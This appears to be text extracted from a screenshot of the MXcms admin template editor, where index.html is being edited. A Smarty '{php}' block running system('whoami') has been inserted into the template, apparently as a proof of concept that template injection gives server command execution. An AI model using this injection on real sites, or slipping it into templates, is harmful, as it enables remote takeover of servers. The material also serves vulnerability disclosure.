 MXcms
系统管理 内容管理 模型模块 更新生成 其他功能
前台首页
模板标签说明
模板管理
模型管理
当前位置：后台首页 > 模板管理 > 查看模板文件 > 编辑模板文件
文件名：index.html
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title><{$webname}></title>
<meta name="keywords" content="<{$keywords}>" />
<meta name="description" content="<{$description}>"/>
<link rel="stylesheet" type="text/css" href="<{$weburl}>template/default/css/style.css" />
<script type="text/javascript" src="<{$weburl}>template/default/js/jquery.js"></script>
<script type="text/javascript" src="<{$weburl}>template/default/js/main.js"></script>
</head>
<body>
<{$smarty.version}>
<{php}>
system('whoami');
<{/php}>
<{include file='header.html'}>
<div class='indexBox1 width'>
<div class="indexBox1_1">
<h1>产品中心<a href="<{classurl id=5}>"><font>更多</font></a></h1>
<div class="index_product boxbg1">
<{article classid=5 num=5}>
<ul id="slide_product">
提交